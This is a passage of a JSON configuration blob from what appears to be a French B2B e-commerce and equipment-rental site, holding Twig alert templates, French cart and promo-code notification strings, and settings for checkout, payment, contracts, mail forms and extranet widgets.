}}\n\t\t\t{% endif %}\n\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t{% endif %}\n\t{% endif %}\n\n<\/div>\n","basic.front.html.twig":"{% set type = options.alertType ?? (options.success ? 'success' : 'danger') %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ type }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message }}<\/b>\n<\/div>\n","syncEvent.front.html.twig":"{% set alertClass = options.success ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message | trans }}<\/b>\n<\/div>\n"},"imagePath":"\/place_des_pros\/images\/"},"config":[],"translations":{"notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que"}},{"constructorPath":["Common","LanguageLinks"],"rootNodeId":"blg-modid-htmlHead_language_links_0","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]}],"configs":{"defaultArticleList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"defaultArticleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleSlider":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleView":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultAssignmentList":{"filter":{"emitter":false,"period":false,"contractType":false},"display":{"serialNumber":false,"reference":false},"__configKey":"defaultAssignmentList","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultBookingCheckout":{"detail":{"showOrderFormBlock":true},"__configKey":"defaultBookingCheckout","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultCartModule":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutModule":{"display":{"invoiceeChoice":true},"__configKey":"defaultCheckoutModule","__siteCategory":null,"__navGroup":"CHECKOUT.ORDERS","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutShipping":{"customDeliveryMessage":"null","customPickUpMessage":"null","completeOrderDelivery":{"enabled":false,"addArticle":null,"addTag":"null"},"relayPoint":{"enabled":false,"condition":{"maxWeight":null},"service":null,"supplierId":null,"disabledForEquipmentStock":false},"storePickup":{"enabled":true,"storeFilterMethod":"availableSellers"},"groupShippingMethod":"partsAndEquipmentsPdP","shippingHook":"patchInvoiceEmitter","deliveryTimesInfos":{"enabled":false,"warehouseTags":[]},"display":{"carrier":false,"addressChoice":true},"__configKey":"defaultCheckoutShipping","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultConnectedMenu":{"displayLocality":false,"__configKey":"defaultConnectedMenu","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultContactFormConfig":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultContractConfig":{"availableTypes":["shortTermRental","longTermRental"],"shortTermStatuses":["quote","validated","inProgress","completed"],"longTermStatuses":["quote","validated","inProgress","completed"],"subscriptionStatuses":["quote","validated","inProgress","completed"],"leasingStatuses":["quote","validated","inProgress","completed"],"maintenanceStatuses":["quote","validated","inProgress","completed"],"__configKey":"defaultContractConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractCreator":{"createWithOvertime":false,"locationManager":"responsableLocation","emitterCompanyId":null,"emitterContactId":null,"instanceContactId":null,"instanceCompanyId":null,"anonymousContactId":null,"anonymousCompanyId":null,"__configKey":"defaultContractCreator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultContractValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultDetail":{"customerOrderForm":{"mandatory":false,"context":["sale","contract"],"companyTag":[]},"__configKey":"defaultDetail","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultDynamicPage":{"legacy":"legacy","generalConditions":"generalConditions","__configKey":"defaultDynamicPage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentConfig":{"reservedDiffusion":false,"useLazyLoadingOnListing":false,"__configKey":"defaultEquipmentConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentListConfig":{"display":{"fleetAndSerialNumber":false,"displayWarrantiesFilter":false},"__configKey":"defaultEquipmentListConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentView":{"display":{"displayLegalText":true},"__configKey":"defaultEquipmentView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5},"defaultBacklinks":{"display":{"mode":"text","enabled":true},"logos":[],"__configKey":"defaultBacklinks","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetContractFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetContractFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFormConfig":{"formConfigs":[{"formKey":"equipmentContactRequest","useCustomMethod":false,"enable":true},{"formKey":"equipmentBreakdownRequest","useCustomMethod":false,"enable":true},{"formKey":"contractContactRequest","useCustomMethod":false,"enable":true},{"formKey":"contractInterruptionRequest","useCustomMethod":false,"enable":true},{"formKey":"contractUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"invoiceComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"logisticsComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"updateContactForm","useCustomMethod":false,"enable":true},{"formKey":"editWarranty","useCustomMethod":false,"enable":true},{"formKey":"warrantyFailureHandling","useCustomMethod":false,"enable":true},{"formKey":"contractQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"interlocutorContactRequest","useCustomMethod":false,"enable":true},{"formKey":"requestAccountDeletion","useCustomMethod":false,"enable":true},{"formKey":"signatoryUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"orderQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"test","useCustomMethod":true,"enable":true}],"__configKey":"defaultExtranetFormConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultExtranetGlobal":{"name":null,"logo":null,"favicon":null,"invoiceContext":["orders","contracts"],"display":{"orders":false,"contracts":false,"invoices":false,"fleet":false,"logistics":false},"analytics":{"googleTagManagerId":null,"googleAnalyticsId":null},"__configKey":"defaultExtranetGlobal","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultFavoritesConfig":{"equipment":false,"article":false,"__configKey":"defaultFavoritesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultForm":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":null,"fallbackContacts":null},"__configKey":"defaultForm","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultFullTextSearchAjax":{"display":{"articleSubFamiliesSection":false,"articleCategoriesSection":true,"mayInterestYou":{"enabled":false,"type":null,"customRoute":null}},"__configKey":"defaultFullTextSearchAjax","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultInvoiceConfig":{"display":{"unsolved":true},"paymentEnabled":false,"__configKey":"defaultInvoiceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultMailConfig":{"mailConfigs":[{"formKey":"equipmentContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"equipmentBreakdownRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractInterruptionRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"invoiceComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"logisticsComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"updateContactForm","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"editWarranty","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"warrantyFailureHandling","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"interlocutorContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"requestAccountDeletion","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"signatoryUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"orderQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"test","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}}],"__configKey":"defaultMailConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsConfig":{"linkFilterBarCompany":false,"__configKey":"defaultNewsConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentConfig":{"bankServiceName":"agorapay","merchantId":"null","secretKey":"null","bankTransfer":null,"moneyOrder":null,"paypal":false,"goCardless":false,"salespersonEnding":{"filter":{"stats":{"amount":{"$gte":100}}},"patchStatus":"pendingOrder"},"cmsPage":[36],"pdfTemplateType":"unique","pdfTemplateName":"quote_equipment_ur9t1_yu54o","pdfTemplateNameByLocale":null,"__configKey":"defaultPaymentConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":7},"defaultPaymentFeedbackConfig":{"mailAttachmentForSale":true,"recipient":{"bccContactIds":[]},"__configKey":"defaultPaymentFeedbackConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentRulesConfig":{"enabled":false,"canForceInquiry":false,"checkEquipmentStock":false,"noNullPrice":false,"noNullWeight":false,"noInternational":{"enabled":null,"exceptions":null},"hasStock":false,"notOverWeight":null,"notOverQuantity":null,"noTag":"null","contactForSMTP":{"inquiry":62448,"card":70922,"transfer":70922,"salespersonEnding":62448},"__configKey":"defaultPaymentRulesConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPriceConfig":{"format":{"default":["ati"],"connected":["ati"],"pro":{"tag":null,"format":["exVat"]},"articleWithTags":{"exVatTag":null,"atiTag":null}},"display":{"public":false,"purchase":false,"specificPriceTypes":null,"basedOnOrderType":false},"__configKey":"defaultPriceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRegister":{"allowCreation":true,"onlyPro":false,"cmsPages":{"termsOfSales":null,"privacyPolicy":null},"defaultUserGroup":"extranet","pendingValidationCc":null,"specificTags":[],"applyDefaultCompanyTags":true,"optInTags":["newsletter"],"needModeration":"existingCompany","__configKey":"defaultRegister","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultRentConfig":{"quoteValidation":"simple","verySameDateValidation":true,"contractTypes":["shortTermRental"],"display":{"callPrice":false,"priceBoard":true,"rangePrice":false,"validationBadge":true,"projectedConsumption":true,"availableActions":{"interruption":true,"breakdown":true,"update":true},"measurements":{"enabled":false,"excludeTypes":[],"group":[{"name":"usage","include":["workingTime","operatingTime","idleTime"]},{"name":"consumption","include":["fuelUsed"]},{"name":"carbon","include":["carbonDioxideQuantity"]}]},"events":{"enabled":false,"includeTypes":null,"includeMissingTypes":null}},"diffusionFilter":[],"cglPage":null,"pricesOnClick":false,"__configKey":"defaultRentConfig","__siteCategory":null,"__navGroup":"LISTINGS.GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeList":{"apiFilter":[],"caracteristicFilters":{"display":false},"__configKey":"defaultRequirementTypeList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeQuoteForm":{"directAccessTag":"directAccess","storeFilter":null,"__configKey":"defaultRequirementTypeQuoteForm","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeCart":{"rentalCartEnabled":false,"showPrices":true,"priceFormat":"exVat","enableQuantity":true,"allowInsuranceByCustomer":false,"transportBackAndForth":false,"transportBackAndForthArticleId":null,"transportGoArticleId":null,"transportBackArticleId":null,"display":{"showCartBadgeOnCheckout":true},"__configKey":"defaultRequirementTypeCart","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeSlider":{"mode":"suggested","featuredTag":null,"__configKey":"defaultRequirementTypeSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultSaleList":{"display":{"tags":false,"withTagCategories":[]},"__configKey":"defaultSaleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultSaleValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSelectionEngine":{"ignoredFields":[],"filterBoxes":{"lastPurchaseContact":false},"__configKey":"defaultSelectionEngine","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultSearch":{"article":{"showInternalReference":false},"__configKey":"defaultSearch","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultShippingRulesConfig":{"enabled":false,"noFrancoForTags":null,"francoAboveATI":null,"francoOverExVat":null,"francoOverExVatAndUnderWeight":{"exVat":null,"weight":null},"francoOverExVatAndUnderWeightForTag":null,"setForPrice":null,"setForWeight":null,"setFromLocationAndPrice":null,"setFromLocationAndWeight":null,"inquiryOnly":null,"francoItem":111406,"evenIfFranco":[4318585],"hazardTag":null,"hazardItem":null,"defaultShipping":null,"__configKey":"defaultShippingRulesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultStock":{"limitStockToWarehouse":[],"__configKey":"defaultStock","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultStoreLocator":{"placeIdCustomField":null,"addContentBlockToStore":false,"centerMapOnClick":true,"mapMaxZoom":0,"__configKey":"defaultStoreLocator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG","__customConfigFrom":null,"__migVersion":null},"defaultTurnover":{"isDeclarationOpen":false,"matchesBySupplier":null,"__configKey":"defaultTurnover","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"widgetConfig":{"widgetOrder":[{"name":"communication","size":2,"order":0},{"name":"invoiceUnsolved","size":1,"order":1},{"name":"invoiceGlobalAmount","size":1,"order":2},{"name":"fleetOwner","size":1,"order":3},{"name":"distribution","size":1,"order":4},{"name":"equipment","size":1,"order":5},{"name":"serviceProvision","size":1,"order":6},{"name":"contractFleet","size":1,"order":7},{"name":"shortTermContracts","size":1,"order":8},{"name":"longTermContracts","size":1,"order":9},{"name":"maintenanceContracts","size":1,"order":10},{"name":"leasingContracts","size":1,"order":11},{"name":"subscriptionContracts","size":1,"order":12},{"name":"service","size":1,"order":13},{"name":"receivedMessage","size":1,"order":14},{"name":"account","size":1,"order":15}],"__configKey":"widgetConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultListingConfig":{"equipment":{"columns":["reference","pictures","model","range","serialNumber","make","repositoryFields"]},"sale":{"columns":["status","reference","orderDate","quoteLines","exVatAmount","atiAmount"]},"service":{"columns":["status","reference","orderDate","emitter","interventionNature","taskSchedulings"]},"orders":{"default":{"columns":null},"equipment":{"columns":null},"service":{"columns":null}},"quoteOrders":{"default":{"columns":["reference","title","emitter","orderDate","validityDate","amount","equipments"]},"equipment":{"columns":["reference","title","emitter","orderDate","validityDate","amount","equipments"]},"service":{"columns":["reference","title","emitter","orderDate","validityDate","equipments"]}},"quoteContract":{"columns":["reference","emitter","orderDate","validityDate","exVatAmount","atiAmount"],"default":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]}},"contract":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]},"invoice":{"columns":["reference","status","type","invoiceDate","dueDate","amountTotalInDocumentCurrency","amountDueInDocumentCurrency","partnerReference"]},"logistics":{"columns":["reference","status","type","createdAt","lastUpdate","deliveryDateExpected","delivery.companyName","movementType.title"]},"message":{"columns":["from","to","subject","attachments","startDate"]},"equipmentAssignment":{"columns":["serialNumber","deliveryStatus","pictures","make","model","range","reference","projectedConsumption","delivery","contract"]},"event":{"columns":["lastUpdate","urgency","description"]},"__configKey":"defaultListingConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultComparatorConfig":{"requirementType":false,"__configKey":"defaultComparatorConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultComparatorViewConfig":{"requirementType":false,"__configKey":"defaultComparatorViewConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultLanguage":{"googleAutocompleteRestrictions":["fr"],"__configKey":"defaultLanguage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceBaseCartConfig":{"enabled":{"cartView":false,"allOtherModules":false},"saleDocumentOptions":{"emitterCompanyCrmId":null,"emitterContactCrmId":null,"tags":[]},"actions":{"quantity":{"enabled":{"cartView":true,"allOtherModules":true},"limitToStocks":true,"removeStocksForEquipmentTags":null}},"__configKey":"defaultEcommerceBaseCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartConfig":{"actions":{"showCheckoutNotification":false},"__configKey":"defaultEcommerceCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartViewConfig":{"actions":{"empty":true,"quickSearch":false,"inquiry":false},"display":{"summary":{"count":true,"weight":true},"row":{"reference":true}},"__configKey":"defaultEcommerceCartViewConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultOrderAvailability":{"limitToStocks":false,"weightMandatory":false,"minimumOrderAmount":0,"forbiddenTags":{"article":[],"equipment":[],"nomenclature":[]},"__configKey":"defaultOrderAvailability","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultTestDebugConfig":{"testFilterBar":[],"__configKey":"defaultTestDebugConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeView":{"relatedDocuments":false,"relatedNews":false,"relatedContentBlock":false,"highlightCharacteristics":true,"customizableLinks":[],"__configKey":"defaultRequirementTypeView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentPublic":{"contract":{"subscription":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"shortTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"longTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"maintenance":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"leasing":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"interEntity":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]}},"display":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"actions":{"putIntoService":{"enable":false,"filter":[]},"warrantyFailureHandling":{"enable":false,"filter":[]},"rentalRequest":{"enable":false},"ecrParts":{"enable":true,"filter":[]},"ecrIntervention":{"enable":true,"filter":[]},"contactRequest":{"enable":true,"filter":[]}},"customFields":{"warrantyStartDate":"dateDebut","warrantyEndDate":"dateDeFin","warrantyFinalClient":"clientFinal"},"__configKey":"defaultEquipmentPublic","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetHome":{"contract":{"subscription":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"shortTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetQuote","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetInProgress","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"invoiceUnsolved","order":6}]},"longTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetBookingRequest","order":2},{"name":"contractStatusWidgetInProgress","order":3},{"name":"longTermRentalStatusWidget","order":4}]},"mainte